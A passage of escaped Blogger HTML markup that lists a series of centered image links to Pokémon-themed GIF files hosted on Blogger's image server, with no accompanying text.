center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAw0aGN09w7NkL0Ip1bV-CDiBoj0ABq0PBYu3lnu0sZF7fCpw2yjgHs56apW5MfMSnoryos-XgnvSiQYhUh55aYU79VaFqyxLmjLIw9OGTmdnOCNgS4kCwqRgSvzizwPkBGZ7HLTQ5XweaEGTL2qgxQamy1woyfdAh2dov9Mh0fARrL_1lxYhU5ASc\/s2048\/pokemon_2900000169.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1570\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAw0aGN09w7NkL0Ip1bV-CDiBoj0ABq0PBYu3lnu0sZF7fCpw2yjgHs56apW5MfMSnoryos-XgnvSiQYhUh55aYU79VaFqyxLmjLIw9OGTmdnOCNgS4kCwqRgSvzizwPkBGZ7HLTQ5XweaEGTL2qgxQamy1woyfdAh2dov9Mh0fARrL_1lxYhU5ASc\/s320\/pokemon_2900000169.gif\" width=\"245\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhuhR5izWDLErF5o1v_iYN60vVPF5A40_Ork6BP5AGY9Hu6yLKHFbIxeBNyTTLO1EzUrOjTZnaf7KhGy634uZzbXA7bkEOpBojunopNsxMOUI55dv35vi9VthL8Ou_PHKd6zmh3S8vmb3m2lJ7gW6sVBofy1KzXgp4Zy0F8RXSddHiqNne5YSQNuFPi\/s2048\/pokemon_2900000170.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhuhR5izWDLErF5o1v_iYN60vVPF5A40_Ork6BP5AGY9Hu6yLKHFbIxeBNyTTLO1EzUrOjTZnaf7KhGy634uZzbXA7bkEOpBojunopNsxMOUI55dv35vi9VthL8Ou_PHKd6zmh3S8vmb3m2lJ7gW6sVBofy1KzXgp4Zy0F8RXSddHiqNne5YSQNuFPi\/s320\/pokemon_2900000170.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjsWM3wtu-QjWWf_f5bdNWsGTcbMIy_PVOQRTo6gbL9lkdM3yBM7dXnqkPl-c9y-o4Zo43S-v4UDM7JWncHeYDex5qAVcIZXp9y1rsiui8C4CXKjHT7odmivat7kwr_LoBeGD6FMHK7pg8znUSwAUYVObowccnC_5CWthzDNXxvFc0u0GKrQaaJYbCg\/s2048\/pokemon_2900000171.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1570\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjsWM3wtu-QjWWf_f5bdNWsGTcbMIy_PVOQRTo6gbL9lkdM3yBM7dXnqkPl-c9y-o4Zo43S-v4UDM7JWncHeYDex5qAVcIZXp9y1rsiui8C4CXKjHT7odmivat7kwr_LoBeGD6FMHK7pg8znUSwAUYVObowccnC_5CWthzDNXxvFc0u0GKrQaaJYbCg\/s320\/pokemon_2900000171.gif\" width=\"245\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFSJPYOBZsUfQ1kygtWQ_ep63yVKOix8QGTOrAHVUwuG6n2QFrI11TYafBfbZa4_SOcBRgZ1OZqWitX7Swp5LjfTa7XPDcLHPzdjUwT-Dk3JNIDRkcF8OEeyGJKvABiTlk4k-wgWC_p_TDoJDdqNtYMz_SoM34QFKxD7XpSgNao-ucEkdvtLZjox14\/s2048\/pokemon_2900000172.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1570\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFSJPYOBZsUfQ1kygtWQ_ep63yVKOix8QGTOrAHVUwuG6n2QFrI11TYafBfbZa4_SOcBRgZ1OZqWitX7Swp5LjfTa7XPDcLHPzdjUwT-Dk3JNIDRkcF8OEeyGJKvABiTlk4k-wgWC_p_TDoJDdqNtYMz_SoM34QFKxD7XpSgNao-ucEkdvtLZjox14\/s320\/pokemon_2900000172.gif\" width=\"245\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjvqZx8kogQLhGKTWYNSzIHcpGWzvQa0tnWDrRlWA8QZNnexL7gncIXqHuZvwsFZW723KOwnC98Yps2hnyv_B7IDskSrqmYTTFuyWnP90uWQSWTKO6TwZYs4_tUCTsV4C4H_NBWgf9TXaMLOTjogq-PNeq67c71yyGzPqLK1dq_haO-mRSHak3Cc4Ih\/s2048\/pokemon_2900000173.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1570\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjvqZx8kogQLhGKTWYNSzIHcpGWzvQa0tnWDrRlWA8QZNnexL7gncIXqHuZvwsFZW723KOwnC98Yps2hnyv_B7IDskSrqmYTTFuyWnP90uWQSWTKO6TwZYs4_tUCTsV4C4H_NBWgf9TXaMLOTjogq-PNeq67c71yyGzPqLK1dq_haO-mRSHak3Cc4Ih\/s320\/pokemon_2900000173.gif\" width=\"245\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh32uVgObtFN0R34VZHJWKC9R3uqsjaVASLWS3orzwMyt-fGOc4paSd7Eh059MYZxHkNtyNiYsynvbqIaqkWMq_fOP4jujl3mw1fGzQS2NZYiUAMjZjcZpKOoJoxIDOp1iRN2sIuP21u0_9vvPf-8NgrXZv9DJOZe7wKTwUIhoxhNDQWIJmslMBP6dL\/s2048\/pokemon_2900000174.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1570\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh32uVgObtFN0R34VZHJWKC9R3uqsjaVASLWS3orzwMyt-fGOc4paSd7Eh059MYZxHkNtyNiYsynvbqIaqkWMq_fOP4jujl3mw1fGzQS2NZYiUAMjZjcZpKOoJoxIDOp1iRN2sIuP21u0_9vvPf-8NgrXZv9DJOZe7wKTwUIhoxhNDQWIJmslMBP6dL\/s320\/pokemon_2900000174.gif\" width=\"245\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhObXDyrBpE2zw5A8AJ8UhA7mwcf-qwAVZKvvQ2M1dI5JimFErwAiwMmlxQ540iOJ2FaYQf0C3_HxM6ynSX1ZV9wur0vaz_rPi2c5mqeM8qqvf-RbQmox20JHUDWJ49b5FQmTzp90sHBm8tx4XXl87TlC-ha7IYc_9Wu2rL0vxJpUVMaZ19XC6EBL8w\/s2048\/pokemon_2900000175.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1570\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhObXDyrBpE2zw5A8AJ8UhA7mwcf-qwAVZKvvQ2M1dI5JimFErwAiwMmlxQ540iOJ2FaYQf0C3_HxM6ynSX1ZV9wur0vaz_rPi2c5mqeM8qqvf-RbQmox20JHUDWJ49b5FQmTzp90sHBm8tx4XXl87TlC-ha7IYc_9Wu2rL0vxJpUVMaZ19XC6EBL8w\/s320\/pokemon_2900000175.gif\" width=\"245\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwwZeQbH8o6VBrh33SG9nrRE8f_Vl2eyMwcVm67zXzLrtxOEkPB5w2V2dH9S4QoKWuTCcF2OalJXBj1oWx54b6x4SGHpx-H0I3um-_jt1wznFn-bmsPuFA-yCm2Rt_ndr3x7vd-5u5Ct9mhHoeLjr73NcXqdMqQYhcWBZ9Ad83TLdMN6htNKj-qaRQ\/s2048\/pokemon_2900000176.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1570\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwwZeQbH8o6VBrh33SG9nrRE8f_Vl2eyMwcVm67zXzLrtxOEkPB5w2V2dH9S4QoKWuTCcF2OalJXBj1oWx54b6x4SGHpx-H0I3um-_jt1wznFn-bmsPuFA-yCm2Rt_ndr3x7vd-5u5Ct9mhHoeLjr73NcXqdMqQYhcWBZ9Ad83TLdMN6htNKj-qaRQ\/s320\/pokemon_2900000176.gif\" width=\"245\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj__sQfR3NzALpka4Su5ZHJsUm1FQPMhF9_BI9eCn__3Jh3960TZiZmBWRjWWxLKHOlIvYxIdKyrS89bkEFnUIpY_1LCoacORoFKWUA5CkwoD-c6iPIAmifx1LMA9TyjzE7kQMhSK_cq0-kwnQ4r_STcQj4cqyoFQC8W7eXEBI_RHtLk7xxYaPTsiLZ\/s2048\/pokemon_2900000177.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1570\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj__sQfR3NzALpka4Su5ZHJsUm1FQPMhF9_BI9eCn__3Jh3960TZiZmBWRjWWxLKHOlIvYxIdKyrS89bkEFnUIpY_1LCoacORoFKWUA5CkwoD-c6iPIAmifx1LMA9TyjzE7kQMhSK_cq0-kwnQ4r_STcQj4cqyoFQC8W7eXEBI_RHtLk7xxYaPTsiLZ\/s320\/pokemon_2900000177.gif\" width=\"245\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyIjkqfTbhfY_xbORnxFgsE_k0TngMuJP2x1KT7fhZ_L2oH5iyvyUpwjkXBnyrxV5yOVDCZ1behwiNXdGkjcGzm2v-qyH3YseGmmfx0D26RDKM8d32qaLw5OL7z9aQ6oz85HNjCP1NbtyT3788ycngZ2EYxM2OUEe2VR6XnztEYxsX-zu4hJjKIdoZ\/s2048\/pokemon_2900000178.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1570\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyIjkqfTbhfY_xbORnxFgsE_k0TngMuJP2x1KT7fhZ_L2oH5iyvyUpwjkXBnyrxV5yOVDCZ1behwiNXdGkjcGzm2v-qyH3YseGmmfx0D26RDKM8d32qaLw5OL7z9aQ6oz85HNjCP1NbtyT3788ycngZ2EYxM2OUEe2VR6XnztEYxsX-zu4hJjKIdoZ\/s320\/pokemon_2900000178.gif\" width=\"245\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjvse-gyFA3myqQ0QUfzclUc2PAH50adUGPcUIwy3jPronvZ9PdUg_0uUFHcpj67WRU8oGm6SvaaYWUpv2WqEzB_2GFqOw2X7YL4vPscaMCUhOnh5T_A70TrS4alrOVBlE1iKv42VyG3Hamgd7Rl6vyYtYrvfIe-tD0598TLkvRktIerDSVnoB9WRuW\/s2048\/pokemon_2900000179.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1570\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjvse-gyFA3myqQ0QUfzclUc2PAH50adUGPcUIwy3jPronvZ9PdUg_0uUFHcpj67WRU8oGm6SvaaYWUpv2WqEzB_2GFqOw2X7YL4vPscaMCUhOnh5T_A70TrS4alrOVBlE1iKv42VyG3Hamgd7Rl6vyYtYrvfIe-tD0598TLkvRktIerDSVnoB9WRuW\/s320\/pokemon_2900000179.gif\" width=\"245\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNHVBxGy_xGbTRciTVr26h-ovSUS4hnoBJZm-xiBkB5c_6kBKgKW7ybO77J6mto5dfunYHnkXg4vCGXuwEM2oWrgpt5yG6S2QXjgaRWJkC8KgOTsaXv7oyQCKz2Axveo5St6H5RQBewoRlGEwOnb8cs1AB41rzcVcfp7K-qiIVu6c4XjHNEjaWH1T9\/s2048\/pokemon_2900000180.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1570\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNHVBxGy_xGbTRciTVr26h-ovSUS4hnoBJZm-xiBkB5c_6kBKgKW7ybO77J6mto5dfunYHnkXg4vCGXuwEM2oWrgpt5yG6S2QXjgaRWJkC8KgOTsaXv7oyQCKz2Axveo5St6H5RQBewoRlGEwOnb8cs1AB41rzcVcfp7K-qiIVu6c4XjHNEjaWH1T9\/s320\/pokemon_2900000180.gif\" width=\"245\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidkKeHj0NwzTmYWb4IgyNcPlORp8Tz7Xoa8h3Qcxe7g06-CxVEqQx_tY-43JmWuLHngeac1d41WIFlgUaTDieKQXhoViFFgITTHe35KqaQHucDrD6t9EDrGoTQyf0zxY7KgxZOpEaofiYUujMU43nPrJ3CvIYQ1Fmqdw1E_ruAc21Zza_QNrALdF_K\/s2048\/pokemon_2900000181.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidkKeHj0NwzTmYWb4IgyNcPlORp8Tz7Xoa8h3Qcxe7g06-CxVEqQx_tY-43JmWuLHngeac1d41WIFlgUaTDieKQXhoViFFgITTHe35KqaQHucDrD6t9EDrGoTQyf0zxY7KgxZOpEaofiYUujMU43nPrJ3CvIYQ1Fmqdw1E_ruAc21Zza_QNrALdF_K\/s320\/pokemon_2900000181.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgtccOlxILdmtvMVBcljXl68JPFKO7naQRKcMBGroB4PW4v8dS8HHZh9tPTIC4hPcQOgigPsY8pwDXh1dcCwf2qRM9kaACaaR8dl_1kCN6ajtwnfE4xhRHvXfHZPQi4bd3yOS76czt6R1BJw4uLeItp1kcbK8uSVrENxumBlVWm2veOULcP67H_elY-\/s2048\/pokemon_2900000182.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1570\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgtccOlxILdmtvMVBcljXl68JPFKO7naQRKcMBGroB4PW4v8dS8HHZh9tPTIC4hPcQOgigPsY8pwDXh1dcCwf2qRM9kaACaaR8dl_1kCN6ajtwnfE4xhRHvXfHZPQi4bd3yOS76czt6R1BJw4uLeItp1kcbK8uSVrENxumBlVWm2veOULcP67H_elY-\/s320\/pokemon_2900000182.gif\" width=\"245\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjq_S2wO3An2BoMoGl5NBFi7s4l1orb5-v7Bv0aSZ7RPhoXby3EQAdxe1xPOI4P6ifMzChRgBfAKkWqMFQWdRKgStSR4ZVziK4UxeduC-MaCYEU5y7USnVNT3pRImh5gK3YIiuVZ6xpvDH2043FKS4kOtsT-iC9xZWCIL8yhZ_tApMkU9VBEORJdOOK\/s2048\/pokemon_2900000183.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1570\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjq_S2wO3An2BoMoGl5NBFi7s4l1orb5-v7Bv0aSZ7RPhoXby3EQAdxe1xPOI4P6ifMzChRgBfAKkWqMFQWdRKgStSR4ZVziK4UxeduC-MaCYEU5y7USnVNT3pRImh5gK3YIiuVZ6xpvDH2043FKS4kOtsT-iC9xZWCIL8yhZ_tApMkU9VBEORJdOOK\/s320\/pokemon_2900000183.gif\" width=\"245\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgBPNOqM_jg_9IJbICtVDxiPOarDGrLY_h0UHPDujF_SzyyGWfmQLnkZaBf-KXEWyH5j5JcJ4cLU4E3jhRDiet90fR7QTZXgtOtsCXlLcKIHerkKAgkHsWeiIKiLoD_DVfv0xWjwcq7djuftg5h40_ztKMpWc1nSaogN0LyFmuVLw3UIFCHRauFJ2Gv\/s2048\/pokemon_2900000184.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1570\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgBPNOqM_jg_9IJbICtVDxiPOarDGrLY_h0UHPDujF_SzyyGWfmQLnkZaBf-KXEWyH5j5JcJ4cLU4E3jhRDiet90fR7QTZXgtOtsCXlLcKIHerkKAgkHsWeiIKiLoD_DVfv0xWjwcq7djuftg5h40_ztKMpWc1nSaogN0LyFmuVLw3UIFCHRauFJ2Gv\/s320\/pokemon_2900000184.gif\" width=\"245\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgljVWUKfD8czoiEjKaeBF9Y-Im-jkwN74M7-tF9O2G8_Gb4xjsB-YnozWv1akPUL_aofB9Dqu_NHtKmo-bqa6V5nV0bOZeKsl4oTiTOrh1mYdl7GXdN4DnTn6nPH_bY5GpoikmpPAtQ4POrSkJIdovX6NRRTU7xV-Tu_APSTmqtaeWdA7bN2y_lmPl\/s2048\/pokemon_2900000185.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1570\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgljVWUKfD8czoiEjKaeBF9Y-Im-jkwN74M7-tF9O2G8_Gb4xjsB-YnozWv1akPUL_aofB9Dqu_NHtKmo-bqa6V5nV0bOZeKsl4oTiTOrh1mYdl7GXdN4DnTn6nPH_bY5GpoikmpPAtQ4POrSkJIdovX6NRRTU7xV-Tu_APSTmqtaeWdA7bN2y_lmPl\/s320\/pokemon_2900000185.gif\" width=\"245\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhoOp8W6hEqd8oHhuek_-BWMKMw1M3UsEGbiJmGOCHXUxulytY7bncTeurZurNAmcsQx9jIeXqW7mVZou2chRoiY2Ra266PANrQqmZQuEE85nlbkbIV3c-mySppsKSwJLkmqOv5gFEzyG8Ne5W-tuL8_RrXmQE5VNnqOnVyrktNMdolHSnIz7EpWjNX\/s2048\/pokemon_2900000186.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1570\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhoOp8W6hEqd8oHhuek_-BWMKMw1M3UsEGbiJmGOCHXUxulytY7bncTeurZurNAmcsQx9jIeXqW7mVZou2chRoiY2Ra266PANrQqmZQuEE85nlbkbIV3c-mySppsKSwJLkmqOv5gFEzyG8Ne5W-tuL8_RrXmQE5VNnqOnVyrktNMdolHSnIz7EpWjNX\/s320\/pokemon_2900000186.gif\" width=\"245\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjAUDOqAGjx9xe_0QVfHCYoL4W78705OWI5P17-kXWFsa0Xex-rZAt6MRvXUnyOSKY_ieZU0yP_nN5GlXi-5Ie-D-EbbqSPbShM_XRx8ucTv4rjKvwKOWCN9Ft8MMkKEhNjS-UjOVqTIj3XTjQFhwg0InNf43DBaqVGapUbGxCi-hfbY9JTFpOTxvXI\/s2048\/pokemon_2900000187.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1570\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjAUDOqAGjx9xe_0QVfHCYoL4W78705OWI5P17-kXWFsa0Xex-rZAt6MRvXUnyOSKY_ieZU0yP_nN5GlXi-5Ie-D-EbbqSPbShM_XRx8ucTv4rjKvwKOWCN9Ft8MMkKEhNjS-UjOVqTIj3XTjQFhwg0InNf43DBaqVGapUbGxCi-hfbY9JTFpOTxvXI\/s320\/pokemon_2900000187.gif\" width=\"245\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizlq0_goyniM4JNoDwMIToK6Dh5qmZ-1SsOlfWumD17TzS5jDmJZcS_vAb-GUncLcLzhd5pzNkxBCA7evZPVreLZN2Lc1Bbs6jWUoPsyEQe27Ql66YOJGHW8UqERw5KfKzM-MQ9aecYYHeJKMGPbPEa8lk9N6MR6vajBBAK5TI-IGnQvROnJN_GIbz\/s2048\/pokemon_2900000188.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1570\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizlq0_goyniM4JNoDwMIToK6Dh5qmZ-1SsOlfWumD17TzS5jDmJZcS_vAb-GUncLcLzhd5pzNkxBCA7evZPVreLZN2Lc1Bbs6jWUoPsyEQe27Ql66YOJGHW8UqERw5KfKzM-MQ9aecYYHeJKMGPbPEa8lk9N6MR6vajBBAK5TI-IGnQvROnJN_GIbz\/s320\/pokemon_2900000188.gif\" width=\"245\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzQ97JWqzIyy4djCaibc46GylRDvGLE-r2w5MQmwMYEhIjQqpsVaHGoNaZWm2q7ITFatyQhClr-ZqDxWtIWhrgWC0kMbUJ5u0qvspZw0ToSluyqS-kctq9qoD8WGBAd0J-nCln3lD4ZLZS1IAPbY6nwwT18LDzEArxUMq0iMNmiboOfMqLVF8nN06U\/s2048\/pokemon_2900000189.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1570\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzQ97JWqzIyy4djCaibc46GylRDvGLE-r2w5MQmwMYEhIjQqpsVaHGoNaZWm2q7ITFatyQhClr-ZqDxWtIWhrgWC0kMbUJ5u0qvspZw0ToSluyqS-kctq9qoD8WGBAd0J-nCln3lD4ZLZS1IAPbY6nwwT18LDzEArxUMq0iMNmiboOfMqLVF8nN06U\/s320\/pokemon_2900000189.gif\" width=\"245\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfROAIhCVWPIoMwbXJ4FCxvpnDnySknBSu9nMZL4ZfRwnJsMeAIz9Zz7qzax9GsZYCEUseDKvcUqA6of1zj-nXEQH5rqOspMuyGgGowBEIdrfLrzZK8Ct_Tc9wzw3XnlbMsdiAv-veeoDlxbeaKTJl7uLK5aab0zIXsWu91oBVURlgT5BHWJsHFufB\/s2048\/pokemon_2900000190.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1570\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfROAIhCVWPIoMwbXJ4FCxvpnDnySknBSu9nMZL4ZfRwnJsMeAIz9Zz7qzax9GsZYCEUseDKvcUqA6of1zj-nXEQH5rqOspMuyGgGowBEIdrfLrzZK8Ct_Tc9wzw3XnlbMsdiAv-veeoDlxbeaKTJl7uLK5aab0zIXsWu91oBVURlgT5BHWJsHFufB\/s320\/pokemon_2900000190.gif\" width=\"245\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhHwMwcpBVbSuR9t4B7a_8V7nayIv7uLFCarcIT5M8_jhULeGYGeE9wEx1TEzW1mpqb7X4cQ51z2Of-2UFAiHFQm71giS6JlAIGFyY8JBrD0oq9Je2gjkmSI6TuYN7zpAIeMTc8WSMqLZTk_b_du0TkUX0jDPCrNdtDtSONJ3p3JCFNDbmn8YyfoEhr\/s2048\/pokemon_2900000151.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhHwMwcpBVbSuR9t4B7a_8V7nayIv7uLFCarcIT5M8_jhULeGYGeE9wEx1TEzW1mpqb7X4cQ51z2Of-2UFAiHFQm71giS6JlAIGFyY8JBrD0oq9Je2gjkmSI6TuYN7zpAIeMTc8WSMqLZTk_b_du0TkUX0jDPCrNdtDtSONJ3p3JCFNDbmn8YyfoEhr\/s320\/pokemon_2900000151.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 